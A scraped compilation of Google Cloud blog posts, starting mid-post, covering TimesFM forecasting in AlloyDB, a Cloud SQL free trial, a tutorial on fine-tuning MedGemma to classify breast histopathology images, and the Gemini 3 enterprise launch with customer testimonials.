<ListValue: [StructValue([(‘code’, “CALLrn ai.create_model(rn model_id => ‘timesfm_v2’,rn model_type => ‘ts_forecasting’,rn model_provider => ‘google’,rn model_qualified_name => ‘timesfm_v2’,rn model_request_url => ‘https://<REGION>-aiplatform.googleapis.com/v1/projects/<PROJECT_ID>/locations/<REGION>/endpoints/<ENDPOINT_ID>:predict’ — endpoint in Vertex AI Model Gardenrn);”), (‘language’, ”), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7c0c24f490>)])]>
2. Generate Predictions with AI.FORECAST.Once the model is registered, you can start leveraging the AI.FORECAST function. This function takes your time-series data and prediction parameters (like the forecast horizon) and returns the forecasted values.
In this example, we’ll forecast the next 11 days of sales based on the sales data stored in our database with a confidence level of .80.
This integrated approach means you can keep your data securely within your high-performance AlloyDB instance and immediately leverage Google’s state-of-the-art forecasting capabilities. The low latency of AlloyDB, combined with the zero-shot power of TimesFM, makes real-time predictive analytics a reality for your operational workloads. Read more about our integration in this blog post.
AI.FORECAST in Agents and MCP
In addition to supporting TimesFM (AI.FORECAST) via a SQL interface, you can leverage TimesFM’s prediction capabilities on BigQuery and AlloyDB via agentic interfaces such as Agent Development Kit (ADK), MCP toolbox for Databases, and the Gemini CLI extension for Google Data Cloud.
Use BigQuery built-in forecast tool
This blog post shows you how to write your agent with ADK’s built-in BigQuery forecast tool (via TimesFM) to do the forecast task with your data. Here is a quick peek of how you can run forecasting task via natural language with an agent built with ADK:
This blog post can walk you through how to install and configure the MCP extension and use the BigQuery forecast tool in the Gemini CLI.
Cloud SQL is a proven foundation for fully managed databases, offering production-ready MySQL, PostgreSQL, and SQL Server database engines without the operational headache. With Cloud SQL, there’s no need to worry about patches, backups, and scaling limits — just connect your app and start building.
Today, we’re announcing new free trial instances designed to help you experience the power of Cloud SQL for MySQL and PostgreSQL, with no upfront commitment. Whether you’re a seasoned Google Cloud developer or new to the platform, this 30-day free trial allows you to explore, test, and truly understand the value Cloud SQL brings to your database needs.
There are two editions of Cloud SQL currently available:
Cloud SQL Enterprise Plus edition: Designed for mission-critical applications, providing the highest performance and availability with a 99.99% SLA (including maintenance). It features near-zero downtime for planned maintenance, significant performance boosts through Data Cache (using local SSD), and enhanced write throughput.
Cloud SQL Enterprise edition: Suitable for most business applications, offering high availability and managed maintenance with a 99.95% SLA. It offers all the core capabilities of Cloud SQL, striking a good balance of performance, availability, and cost.
Cloud SQL Free Trial Instance ‘Get Started’ Page
Why a dedicated Cloud SQL free trial?
You might be familiar with the standard $300 Google Cloud free trial for new users. While that’s a fantastic starting point, customers have been asking us for a more specialized offering. They want a dedicated environment to test the full power of Cloud SQL, especially enterprise-grade configurationsfor Performance, High Availability (HA), and Data Cache. This new trial is our answer.
This trial provides a significantly enhanced experience for customers developing applications on top of Cloud SQL, allowing you to:
Experience enterprise-grade features: Test critical functionality like High Availability and Data Cache, both essential to robust and performant database operations.
Onboard new users: As a developer, get hands-on with Cloud SQL without the usual hurdle of getting expense approvals for running tests.
Perform preliminary performance testing: Evaluate Cloud SQL’s performance for your specific workloads, ensuring it meets your demands.
This new Cloud SQL free trial is designed for a wide range of users:
Existing Google Cloud customers: If you’re already using other Google Cloud products, but haven’t explored Cloud SQL,this is your chance!
New Google Cloud users: Complementing the existing standard $300 trial, this offers a deeper dive into Cloud SQL’s capabilities.
What’s included in the 30-day free trial?
We want you to get a comprehensive understanding of Cloud SQL’s key value pillars: price-performance, high availability, connectivity, security, observability, ease of manageability, and open-source compatibility. Your free trial instance will be configured to help you explore all of these areas, based on the following database instance:
When you’re ready to move your workload to production, upgrading to a paid instance is a simple one-click upgrade, at any time during the trial.
Not ready to upgrade quite yet? At the end of the 30-day free trial, we automatically suspend your free trial resources, keeping the instance in a “stopped” state for an additional 90 days, at no additional charge. This should give you ample time to upgrade and continue without interruption.
Ready to get started?
Ready to unlock the full potential of your data with Cloud SQL? Creating your free trial instance is easy. If you’re new to Google Cloud, just sign up for an account and follow the instructions to create your Cloud SQL free trial instance. This exciting offer is available in all Google Cloud regions. Start your free trial and see what Cloud SQL can do for your applications.
<ListValue: [StructValue([(‘title’, ‘Disclaimer: This guide is for informational and educational purposes only and is not a substitute for professional medical advice, diagnosis, or treatment.’), (‘body’, <wagtail.rich_text.RichText object at 0x7f7c104adc40>), (‘btn_text’, ”), (‘href’, ”), (‘image’, None)])]>
Artificial intelligence (AI) is revolutionizing healthcare, but how do you take a powerful, general-purpose AI model and teach it the specialized skills of a pathologist? This journey from prototype to production often begins in a notebook, which is exactly where we’ll start.
In this guide, we’ll take the crucial first step. We’ll walk through the complete process of fine-tuning the Gemma 3 variant MedGemma. MedGemma is Google’s family of open models for the medical community, to classify breast cancer histopathology images. We’re using the full precision MedGemma model because that’s what you’ll need in order to get maximum performance for many clinical tasks. If you’re concerned about compute costs, you can quantize and fine-tune by using MedGemma’s pre-configured fine-tuning notebook instead.
To complete our first step, we’ll use the Finetune Notebook. The notebook provides you with all of the code and a step-by-step explanation of the process, so it’s the perfect environment for experimentation. I’ll also share the key insights that I learned along the way, including a critical choice in data types that made all the difference.
After we’ve perfected our model in this prototyping phase, we’ll be ready for the next step. In an upcoming post, we’ll show you how to take this exact workflow and move it to a scalable, production-ready environment using Cloud Run jobs.
Setting the stage: Our goal, model, and data
Before we get to the code, let’s set the stage. Our goal is to classify microscope images of breast tissue into one of eight categories: four benign (non-cancerous) and four malignant (cancerous). This type of classification represents one of many crucial tasks that pathologists perform in order to make an accurate diagnosis, and we have a great set of tools for the job.
We’ll be using MedGemma, a powerful family of open models from Google that’s built on the same research and technology that powers our Gemini models. What makes MedGemma special is that it isn’t just a general model: it’s been specifically tuned for the medical domain.
The MedGemma vision component, MedSigLIP, was pre-trained on a vast amount of de-identified medical imagery, including the exact type of histopathology slides that we’re using. If you don’t need the predictive power of MedGemma, you can use MedSigLIP alone as a more cost-effective option for predictive tasks like image classification. There are multiple MedSigLIP tutorial notebooks that you can use for fine-tuning.
The MedGemma language component was also trained on a diverse set of medical texts, making the google/medgemma-4b-itversion that we’re using perfect for following our text-based prompts. Google provides MedGemma as a strong foundation, but it requires fine-tuning for specific use cases—which is exactly what we’re about to do.
Handling a 4-billion parameter model requires a capable GPU, so I used an NVIDIA A100 with 40 GB of VRAM onVertex AI Workbench. This GPU has the necessary power, and it also features NVIDIA Tensor Cores that excel with modern data formats, which we’ll leverage for faster training. In an upcoming post, we’ll explain how to calculate the VRAM that’s required for your fine tuning.
My float16 disaster: A crucial lesson in stability
My first attempt to load the model used the common float16 data type to save memory. It failed spectacularly. The model’s outputs were complete garbage, and a quick debugging check revealed that every internal value had collapsed into NaN (Not a Number).
The culprit was a classic numerical overflow.
To understand why, you need to know the critical difference between these 16-bit formats:
float16 (FP16): Has a tiny numerical range. It can’t represent any number that’s greater than 65,504. During the millions of calculations in a transformer, intermediate values can easily exceed this limit, causing an overflow that creates a NaN. When a NaN appears, it contaminates every subsequent calculation.
bfloat16 (BF16): This format, developed at Google Brain, makes a crucial trade-off. It sacrifices a little bit of precision to maintain the same massive numerical range as the full 32-bit float32 format.
The bfloat16 massive range prevents overflows, which keeps the training process stable. The fix was a simple one-line change, but it was based on this critical concept.
The successful code:
code_block
<ListValue: [StructValue([(‘code’, ‘# The simple, stable solutionrnmodel_kwargs = dict(rn torch_dtype=torch.bfloat16, # Use bfloat16 for its wide numerical rangern device_map=”auto”,rn attn_implementation=”sdpa”,rn)rnrnmodel = AutoModelForImageTextToText.from_pretrained(MODEL_ID, **model_kwargs)’), (‘language’, ‘lang-py’), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7c11187d30>)])]>
Lesson learned: For fine-tuning large models, always prefer bfloat16 for its stability. It’s a small change that saves you from a world of NaN-related headaches.
The code walkthrough: A step-by-step guide
Now, let’s get to the code. I’ll break down my Finetune Notebook into clear, logical steps.
Step 1: Setup and installations
First, you need to install the necessary libraries from the Hugging Face ecosystem and log into your account to download the model.
Hugging Face authentication and and the recommended approach to handle your secrets
⚠️ Important security note: You should never hardcode secrets like API keys or tokens directly into your code or notebooks, especially in a production environment. This practice is insecure and it creates a significant security risk.
In Vertex AI Workbench, the most secure and enterprise-grade approach to handle secrets (like your Hugging Face token) is to use Google Cloud’s Secret Manger.
If you’re just experimenting and you don’t want to set up Secret Manager yet, you can use the interactive login widget. The widget saves the token temporarily in the instance’s file system.
code_block
<ListValue: [StructValue([(‘code’, ‘# Hugging Face authentication using interactive login widget:rnfrom huggingface_hub import notebook_loginrnnotebook_login()’), (‘language’, ”), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7c11187b50>)])]>
In our upcoming post, where we move this process to Cloud Run Jobs, we’ll show you the correct and secure way to handle this token by using Secret Manager.
Step 2: Load and prepare the dataset
Next, we download the BreakHis dataset from Kaggle using the kagglehub library. This dataset includes a Folds.csv file, which outlines how the data is split for experiments. The original study used 5-fold cross-validation, but to keep the training time manageable for this demonstration, we’ll focus on Fold 1 and we’ll only use images with 100X magnification. You can explore using other folds and magnifications for more extensive experiments.
code_block
<ListValue: [StructValue([(‘code’, ‘! pip install -q kagglehubrnimport kagglehubrnimport osrnimport pandas as pdrnfrom PIL import Imagernfrom datasets import Dataset, Image as HFImage, Features, ClassLabelrnrn# Download the dataset metadatarnpath = kagglehub.dataset_download(“ambarish/breakhis”)rnprint(“Path to dataset files:”, path)rnfolds = pd.read_csv(‘{}/Folds.csv’.format(path))rnrn# Filter for 100X magnification from the first foldrnfolds_100x = folds[folds[‘mag’]==100]rnfolds_100x = folds_100x[folds_100x[‘fold’]==1]rnrn# Get the train/test splitsrnfolds_100x_test = folds_100x[folds_100x.grp==’test’]rnfolds_100x_train = folds_100x[folds_100x.grp==’train’]rnrn# Define the base path for imagesrnBASE_PATH = “/home/jupyter/.cache/kagglehub/datasets/ambarish/breakhis/versions/4/BreaKHis_v1″‘), (‘language’, ‘lang-py’), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7c111879d0>)])]>
Step 2.1: Balance the dataset
The initial train and test splits for the 100X magnification show an imbalance between benign and malignant classes. To address this, we’ll undersample the majority class in both the training and testing sets in order to create balanced datasets with a 50/50 distribution.
We’re converting our data into the Hugging Face datasets format because it’s the easiest way to work with the SFTTrainer from their Transformers library. This format is optimized for handling large datasets, especially images, because it can load them efficiently when needed. And it gives us handy tools for preprocessing, like applying our formatting function to all examples.
code_block
<ListValue: [StructValue([(‘code’, ‘CLASS_NAMES = [rn ‘benign_adenosis’, ‘benign_fibroadenoma’, ‘benign_phyllodes_tumor’,rn ‘benign_tubular_adenoma’, ‘malignant_ductal_carcinoma’,rn ‘malignant_lobular_carcinoma’, ‘malignant_mucinous_carcinoma’,rn ‘malignant_papillary_carcinoma’rn]rnrndef get_label_from_filename(filename):rn filename = filename.replace(‘\\’, ‘/’).lower()rn if ‘/adenosis/’ in filename: return 0rn if ‘/fibroadenoma/’ in filename: return 1rn if ‘/phyllodes_tumor/’ in filename: return 2rn if ‘/tubular_adenoma/’ in filename: return 3rn if ‘/ductal_carcinoma/’ in filename: return 4rn if ‘/lobular_carcinoma/’ in filename: return 5rn if ‘/mucinous_carcinoma/’ in filename: return 6rn if ‘/papillary_carcinoma/’ in filename: return 7rn return -1rnrntrain_data_dict = {rn ‘image’: [os.path.join(BASE_PATH, f) for f in train_filenames],rn ‘label’: [get_label_from_filename(f) for f in train_filenames]rn}rntest_data_dict = {rn ‘image’: [os.path.join(BASE_PATH, f) for f in test_filenames],rn ‘label’: [get_label_from_filename(f) for f in test_filenames]rn}rnfeatures = Features({rn ‘image’: HFImage(),rn ‘label’: ClassLabel(names=CLASS_NAMES)rn})rntrain_dataset = Dataset.from_dict(train_data_dict, features=features).cast_column(“image”, HFImage())rneval_dataset = Dataset.from_dict(test_data_dict, features=features).cast_column(“image”, HFImage())rnrnprint(train_dataset)rnprint(eval_dataset)’), (‘language’, ”), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7bf411dfa0>)])]>
Step 3: Prompt engineering
This step is where we tell the model what we want it to do. We create a clear, structured prompt that instructs the model to analyze an image and to return only the number that corresponds to a class. This prompt makes the output simple and easy to parse. We then map this format across our entire dataset.
code_block
<ListValue: [StructValue([(‘code’, ‘# Define the instruction promptrnPROMPT = “””Analyze this breast tissue histopathology image and classify it.rnrnClasses (0-7):rn0: benign_adenosisrn1: benign_fibroadenomarn2: benign_phyllodes_tumorrn3: benign_tubular_adenomarn4: malignant_ductal_carcinomarn5: malignant_lobular_carcinomarn6: malignant_mucinous_carcinomarn7: malignant_papillary_carcinomarnrnAnswer with only the number (0-7):”””rnrndef format_data(example):rn “””Format examples into the chat-style messages MedGemma expects.”””rn example[“messages”] = [rn {rn “role”: “user”,rn “content”: [rn {“type”: “image”},rn {“type”: “text”, “text”: PROMPT},rn ],rn },rn {rn “role”: “assistant”,rn “content”: [rn {“type”: “text”, “text”: str(example[“label”])},rn ],rn },rn ]rn return examplernrn# Apply formattingrnformatted_train = train_dataset.map(format_data, batched=False)rnformatted_eval = eval_dataset.map(format_data, batched=False)rnrnprint(“✓ Data formatted with instruction prompts”)’), (‘language’, ‘lang-py’), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7bf411d940>)])]>
Step 4: Load the model and processor
Here, we load the MedGemma model and its associated processor. The processor is a handy tool that prepares both the images and text for the model. We’ll also make two key parameter choices for efficiency:
torch_dtype=torch.bfloat16: As we mentioned earlier, this format ensures numerical stability.
attn_implementation="sdpa":Scaled dot product attention is a highly optimized attention mechanism that’s available in PyTorch 2.0. Think of this mechanism as telling the model to use a super-fast, built-in engine for its most important calculation. It speeds up training and inference, and it can even automatically use more advanced backends like FlashAttention if your hardware supports it.
code_block
<ListValue: [StructValue([(‘code’, ‘MODEL_ID = “google/medgemma-4b-it”rnrn# Model configurationrnmodel_kwargs = dict(rn torch_dtype=torch.bfloat16,rn device_map=”auto”,rn attn_implementation=”sdpa”,rn)rnrnmodel = AutoModelForImageTextToText.from_pretrained(MODEL_ID, **model_kwargs)rnprocessor = AutoProcessor.from_pretrained(MODEL_ID)rnrn# Ensure right padding for trainingrnprocessor.tokenizer.padding_side = “right”‘), (‘language’, ‘lang-py’), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7bf411d6a0>)])]>
Step 5: Evaluate the baseline model
Before we invest time and compute in fine-tuning, let’s see how the pre-trained model performs on its own. This step gives us a baseline to measure our improvement against.
code_block
<ListValue: [StructValue([(‘code’, ‘# Helper functions to run evaluationrnaccuracy_metric = evaluate.load(“accuracy”)rnf1_metric = evaluate.load(“f1″)rnrndef compute_metrics(predictions, references):rn return {rn **accuracy_metric.compute(predictions=predictions, references=references),rn **f1_metric.compute(predictions=predictions, references=references, average=”weighted”)rn }rnrndef postprocess_prediction(text):rn “””Extract just the number from the model’s text output.”””rn digit_match = re.search(r’\b([0-7])\b’, text.strip())rn return int(digit_match.group(1)) if digit_match else -1rnrndef batch_predict(model, processor, prompts, images, batch_size=8, max_new_tokens=40):rn “””A function to run inference in batches.”””rn predictions = []rn for i in range(0, len(prompts), batch_size):rn batch_texts = prompts[i:i + batch_size]rn batch_images = [[img] for img in images[i:i + batch_size]]rnrn inputs = processor(text=batch_texts, images=images, padding=True, return_tensors=”pt”).to(“cuda”, torch.bfloat16)rn prompt_lengths = inputs[“attention_mask”].sum(dim=1)rnrn with torch.inference_mode():rn outputs = model.generate(**inputs, max_new_tokens=max_new_tokens, do_sample=False, pad_token_id=processor.tokenizer.pad_token_id)rnrn for seq, length in zip(outputs, prompt_lengths):rn generated = processor.decode(seq[length:], skip_special_tokens=True)rn predictions.append(postprocess_prediction(generated))rnrn return predictionsrnrn# Prepare data for evaluationrneval_prompts = [processor.apply_chat_template([msg[0]], add_generation_prompt=True, tokenize=False) for msg in formatted_eval[“messages”]]rneval_images = formatted_eval[“image”]rneval_labels = formatted_eval[“label”]rnrn# Run baseline evaluationrnprint(“Running baseline evaluation…”)rnbaseline_preds = batch_predict(model, processor, eval_prompts, eval_images)rnbaseline_metrics = compute_metrics(baseline_preds, eval_labels)rnrnprint(f”\n{‘BASELINE RESULTS’:-^80}”)rnprint(f”Accuracy: {baseline_metrics[‘accuracy’]:.1%}”)rnprint(f”F1 Score: {baseline_metrics[‘f1′]:.3f}”)rnprint(“-” * 80)’), (‘language’, ‘lang-py’), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7bf411ddf0>)])]>
The performance of the baseline model was evaluated on both 8-class and binary (benign/malignant) classification:
8-Class accuracy: 32.6%
8-Class F1 score (weighted): 0.241
Binary accuracy: 59.6%
Binary F1 score (malignant): 0.639
This output shows that the model performs better than random chance (12.5%), but there’s significant room for improvement, especially in the fine-grained 8-class classification.
A quick detour: Few-shot learning vs. fine-tuning
Before we start training, it’s worth asking: is fine-tuning the only way? Another popular technique is few-shot learning.
Few-shot learning is like giving a smart student a few examples of a new math problem right before a test. You aren’t re-teaching them algebra, you’re just showing them the specific pattern you want them to follow by providing examples directly in the prompt. This is a powerful technique, especially when you’re using a closed model through an API where you can’t access the internal weights.
So why did we choose fine-tuning?
We can host the model: Because MedGemma is an open model, we have direct access to its architecture. This access lets us perform fine-tuning to create a new, permanently updated version of the model.
We have a good dataset: Fine-tuning lets the model learn the deep, underlying patterns in our hundreds of training images far more effectively than just showing it a few examples in a prompt.
In short, fine-tuning creates a true specialist model for our task, which is exactly what we want.
Step 6: Configure and run fine-tuning with LoRA
This is the main event! We’ll use Low-Rank Adaptation (LoRA), which is much faster and more memory-efficient than traditional fine-tuning. LoRA works by freezing the original model weights and training only a tiny set of new adapter weights. Here’s a breakdown of our parameter choices:
r=8: The LoRA rank. A lower rank means fewer trainable parameters, which is faster but less expressive. A higher rank has more capacity, but risks overfitting on a small dataset. Rank 8 is a great starting point that balances performance and efficiency.
lora_alpha=16: A scaling factor for the LoRA weights. A common rule of thumb is to set it to twice the rank (2 × r).
lora_dropout=0.1: A regularization technique. It randomly deactivates some LoRA neurons during training to prevent the model from becoming overly specialized and failing to generalize.
code_block
<ListValue: [StructValue([(‘code’, ‘# LoRA Configurationrnpeft_config = LoraConfig(rn r=8,rn lora_alpha=16,rn lora_dropout=0.1,rn bias=”none”,rn target_modules=”all-linear”,rn task_type=”CAUSAL_LM”,rn)rnrn# Custom data collator to handle images and textrndef collate_fn(examples):rn texts, images = [], []rn for example in examples:rn images.append([example[“image”]])rn texts.append(processor.apply_chat_template(example[“messages”], add_generation_prompt=False, tokenize=False).strip())rn batch = processor(text=texts, images=images, return_tensors=”pt”, padding=True)rn labels = batch[“input_ids”].clone()rn labels[labels == processor.tokenizer.pad_token_id] = -100rn image_token_id = processor.tokenizer.convert_tokens_to_ids(processor.tokenizer.special_tokens_map[“boi_token”])rn labels[labels == image_token_id] = -100rn labels[labels == 262144] = -100rn batch[“labels”] = labelsrn return batchrnrn# Training argumentsrntraining_args = SFTConfig(rn output_dir=”medgemma-breastcancer-finetuned”,rn num_train_epochs=5,rn per_device_train_batch_size=1,rn per_device_eval_batch_size=1,rn gradient_accumulation_steps=8,rn gradient_checkpointing=True,rn optim=”paged_adamw_8bit”,rn learning_rate=5e-4,rn lr_scheduler_type=”cosine”,rn warmup_ratio=0.03, # Warm up LR for first 3% of trainingrn max_grad_norm=0.3, # Clip gradients to prevent instabilityrn bf16=True, # Use bfloat16 precisionrn logging_steps=10,rn save_strategy=”steps”,rn save_steps=100,rn eval_strategy=”epoch”,rn push_to_hub=False,rn report_to=”none”,rn gradient_checkpointing_kwargs={“use_reentrant”: False},rn dataset_kwargs={“skip_prepare_dataset”: True},rn remove_unused_columns=False,rn label_names=[“labels”], rn)rnrn# Initialize and run the trainerrntrainer = SFTTrainer(rn model=model,rn args=training_args,rn train_dataset=formatted_train,rn eval_dataset=formatted_eval,rn peft_config=peft_config,rn processing_class=processor,rn data_collator=collate_fn,rn)rnrnprint(“Starting training…”)rntrainer.train()rntrainer.save_model()’), (‘language’, ‘lang-py’), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7bf411d7c0>)])]>
The training took about 80 minutes on the A100 GPU with VRAM 40 GB. The results looked promising, with the validation loss steadily decreasing.
Important (time saving!) tip: If your training gets interrupted for any reason (like a connection issue or exceeding resource limits), you can resume the training process from a saved checkpoint by using the resume_from_checkpoint argument in trainer.train(). Checkpoints can save you valuable time because they’re saved at every save_steps interval as defined in TrainingArguments.
Step 7: The final verdict – evaluating our fine-tuned model
After training, it’s time for the moment of truth. We’ll load our new LoRA adapter weights, merge them with the base model, and then run the same evaluation that we ran for the baseline.
code_block
<ListValue: [StructValue([(‘code’, ‘# Clear memory and load the final modelrndel modelrntorch.cuda.empty_cache()rngc.collect()rnrn# Load base model againrnbase_model = AutoModelForImageTextToText.from_pretrained(rn MODEL_ID,rn torch_dtype=torch.bfloat16,rn device_map=”auto”,rn attn_implementation=”sdpa”rn)rnrn# Load LoRA adapters and merge them into a single modelrnfinetuned_model = PeftModel.from_pretrained(base_model, training_args.output_dir)rnfinetuned_model = finetuned_model.merge_and_unload()rnrn# Configure for generationrnfinetuned_model.generation_config.max_new_tokens = 50rnfinetuned_model.generation_config.pad_token_id = processor_finetuned.tokenizer.pad_token_idrnfinetuned_model.config.pad_token_id = processor_finetuned.tokenizer.pad_token_idrnrn# Load the processor and run evaluationrnprocessor_finetuned = AutoProcessor.from_pretrained(training_args.output_dir)rnfinetuned_preds = batch_predict(finetuned_model, processor_finetuned, eval_prompts, eval_images, batch_size=4)rnfinetuned_metrics = compute_metrics(finetuned_preds, eval_labels)’), (‘language’, ‘lang-py’), (‘caption’, <wagtail.rich_text.RichText object at 0x7f7bf411ddc0>)])]>
Final results
So, how did the fine tuning impact performance? Let’s look at the numbers for 8-class accuracy and macro F1.
The results are great! After fine-tuning, we see a dramatic improvement:
8-Class: Accuracy jumped from 32.6% to 87.2% (+54.6%) and F1 from 0.241 to 0.865.
Binary: Accuracy increased from 59.6% to 99.0% (+39.4%) and F1 from 0.639 to 0.991.
This project shows the incredible power of fine-tuning modern foundation models. We took a generalist AI that was already pre-trained on relevant medical data, gave it a small, specialized dataset, and taught it a new skill with remarkable efficiency. The journey from a generic model to a specialized classifier is more accessible than ever, opening up exciting possibilities for AI in medicine and beyond.
The fastest way to transform your business is here. Today, we’re bringing Gemini 3, our most intelligent model, to every developer and enterprise team. It’s the best model in the world for multimodal understanding,and our most powerful agentic and vibe-coding model yet. Plus, Gemini 3 Pro tops the LMArena Leaderboard with a breakthrough score of 1501 Elo. You can learn more about the model capabilities here.
State-of-the-art reasoning and multimodality: Gemini 3 uses multimodal understanding and state-of-the-art reasoning to analyze text, video, and files all at once. Applications can range from analyzing X-rays and MRI scans to assist in faster diagnostics; to automatically generate transcripts and metadata for podcast content; or to analyzing streams of machine logs to anticipate equipment failure before it happens.
Powerful agentic coding and front-end creation: Gemini 3 is our most powerful agentic and vibe-coding model yet for transforming application development and design. With Gemini 3, enterprises can rapidly prototype full front-end interfaces with a single prompt and leverage agentic coding to quickly move from prototype to production.
Advanced tool use and planning: Gemini 3 enables advanced reasoning with large sets of tools, facilitating long-running tasks across your enterprise systems and data. Businesses can now leverage Gemini 3 to execute tasks like financial planning, supply chain adjustments, and contract evaluation.
Taken together, Gemini 3 is our most intelligent model for helping enterprises transform their businesses for the agentic future.
State-of-the-art reasoning and multimodality
Consider the friction your teams face every day – the data you need exists, but extracting meaning from it forces your smartest people to perform tedious, manual work. That’s why we built Gemini 3 from the ground up to synthesize information about any topic across multiple modalities, including text, images, video, audio, and code.
What this means for your business:
Deeply understand any topic or dataset: Gemini 3 is our most factually accurate model. You can produce personalized training and employee onboarding, perform legal and contract analysis, or handle procurement, with confidence in the model’s understanding of your business.
Make better, data-backed decisions: Gemini 3’s powerful multimodal understanding makes sense of your data, no matter where it comes from. For example, you can more accurately analyze videos, factory floor images, and customer calls alongside text reports, giving you a more unified view of your data.
How customers are already seeing impact:
“As organizations generate and work with vast amounts of unstructured data, Gemini 3 Pro brings a new level of multimodal understanding, planning, and tool-calling that transforms how Box AI interprets and applies your institutional knowledge. The result is content actively working for you to deliver faster decisions and execute across mission-critical workflows, from sales and marketing to legal and finance. We’re excited to offer Gemini 3 Pro to customers today through the Box AI Studio.”
Ben Kus, CTO, Box
“Presentations.AI uses Gemini 3’s multimodal reasoning to analyze company info, extract key strategic moves, and generate content that enables enterprise sales teams to walk into C-suite meetings with intelligence that took analysts 6 hours to compile – generated in 90 seconds.”
Sumanth Raghavendra, CEO and Co-founder, Presentaions.AI
“Gemini 3 represents a significant advancement in multimodal AI. Rakuten partnered with Google to perform alpha testing, and its ability to handle real-world conditions across both audio and vision modalities, especially in challenging scenarios like overlapping speakers or blurry images, sets it apart for enterprise applications. From accurately transcribing 3-hour multilingual meetings with superior speaker identification, to extracting structured data from poor-quality document photos, outperforming baseline models by over 50%, it showcased impressive capabilities that redefine enterprise potential.”
Yusuke Kaji General Manager, AI for Business, Rakuten Group, Inc.
Powerful agentic coding and front-end creation
Many technical teams and developers are often bogged down by the heavy lift of maintaining brittle legacy systems and the cognitive load of juggling disconnected tools.
Gemini 3 has powerful agentic coding capabilities to enable legacy code migration and software testing that act as a force multiplier for technical teams. With a 1M token context window that leads the industry on long context performance, Gemini 3 outperforms previous generations and can consume entire code bases to help developers be more efficient than ever before. Finally, with dramatic improvements in frontend quality, developers can now use Gemini 3 to generate and render richer aesthetics and more sophisticated UI components faster and more reliably.
Accessible through the terminal via Gemini CLI, as well as Google’s new agentic development platform, Google Antigravity, Gemini 3’s powerful intelligence enables it to better synthesize disparate pieces of code and following complex user instructions to handle multi-step development tasks simultaneously. Third party coding platforms like Cursor, GitHub, JetBrains, Manus, Replit, and moreare already integrating Gemini 3 Pro into their tools for developers.
What this means for your business:
Accelerate the move from concept to execution: The enhanced zero-shot generation and exceptional instruction following of Gemini 3 allows development teams to rapidly generate everything from well-organized wireframes to stunning high-fidelity frontend prototypes with superior aesthetics and sophisticated UI components.
Help technical teams do more, safely: Because Gemini 3 is the best vibe coding and agentic coding model we’ve ever built, it’s even better at updating old code, running software tests, and handling complex operations – all with our most comprehensive set of safety evaluations to date.
How customers are already seeing impact:
“We’re excited to partner with Google to launch Gemini 3 in Cursor! Gemini 3 Pro shows noticeable improvements in frontend quality, and works well for solving the most ambitious tasks.”
Sualeh Asif, Co-founder and Chief Product Officer, Cursor
“With Gemini 3 Pro in Figma Make, teams have a strong foundation to explore and steer their ideas with code-backed prototypes. The model translates designs with precision and generates a wide, inventive range of styles, layouts, and interactions. As foundation models get better, Figma gets better — and I’m excited to see how Gemini 3 Pro helps our community unlock new creative possibilities.”
Loredana Crisan, Chief Design Officer, Figma
“By bringing Gemini 3 Pro to GitHub Copilot, we’re seeing promising gains in how quickly and confidently developers can move from idea to code. In our early testing in VS Code, Gemini 3 Pro demonstrated 35% higher accuracy in resolving software engineering challenges than Gemini 2.5 Pro. That’s the kind of potential that translates to developers solving real-world problems with more speed and effectiveness.”
Joe Binder, VP of Product, GitHub
“At JetBrains, we pride ourselves on code quality, so we challenged Gemini 3 Pro with demanding frontline tasks: from generating thousands of lines of front-end code to even simulating an operating-system interface from a single prompt. The new Gemini 3 Pro model advances the depth, reasoning, and reliability of AI in developer tools, showing more than a 50% improvement over Gemini 2.5 Pro in the number of solved benchmark tasks. In collaboration with Google, we’re now integrating Gemini 3 Pro into Junie and AI Assistant, to deliver smarter, more context-aware experiences to millions of developers worldwide.”
Vladislav Tankov, Director of AI, JetBrains
“Gemini 3 Pro truly stands out for its design capabilities, offering an unprecedented level of flexibility while creating apps. Like a skilled UI designer, it can range from well-organized wireframes to stunning high-fidelity prototypes.”
Michele Catasta, President & Head of AI, Replit
Advanced tool use and planning
When using AI to work through complex problems, clarity is key. It’s why we trained Gemini 3 to be stronger at tool use and planning so it could be a reliable collaborator when you’re creating sophisticated agents for long-running complex business tasks . Whether you’re building agents to complete multi-step tasks, create plans, or do business planning, Gemini 3 helps you achieve the right outcomes.
What this means for your business:
Build agents that help you forecast: Gemini 3 is the best vibe coding and agentic coding model we’ve ever built – making our products more autonomous and boosting developer productivity.Combined with state-of-the-art reasoning, it means you can execute and forecast quarterly planning, customer support needs, demand campaigns, and more.
Pair strategy with agent execution: Gemini 3’s advanced tool use and reasoning capabilities means you can connect your high-level strategy with the business tools that will carry out the actual work to assist in items like budgeting to full-cycle customer support.
How customers are already seeing impact:
“Gemini 3 Pro is significantly enhancing our user experience on complex agent tasks that require multi-step planning. We immediately achieved a 10% boost in the relevancy of responses for a complex code-generation task used for data retrieval and noted a further 30% reduction in tool-calling mistakes. Ultimately this means our customers get correct answers more often, and more quickly.”
Bob Bradley, Vice President, Data Science & AI Engineering, Geotab
“We’re delighted to see the launch of Gemini 3! With this release, we’ve observed even stronger performance in the model’s reasoning and problem-solving capabilities. Many of Manus’ recent advancements—such as Wide Research and the web-building capabilities introduced in Manus 1.5—have become significantly more powerful with Gemini 3’s support. We look forward to continuing our partnership and delivering even better experiences for our users together.”
Tao Zhang, Co-Founder and Chief Product Officer, Manus AI
“Gemini 3 is a major leap forward for agentic AI. It follows complex instructions with minimal prompt tuning and reliably calls tools, which are critical capabilities to build truly helpful agents. This advancement accelerates Shopify’s ability to build agentic AI tools that solve complex commerce challenges for our merchants.”
“Our early evaluations indicate that Gemini 3 is delivering state-of-the-art reasoning with depth and nuance. We have observed measurable and significant progress in both legal reasoning and complex contract understanding. We deeply value the opportunity to collaborate closely with Google DeepMind to validate how these improvements translate into real-world, professional-grade performance for our users. This partnership is vital to bringing the most advanced AI to market with confidence and transparency.”
Joel Hron, Chief Technology Officer, Thomson Reuters
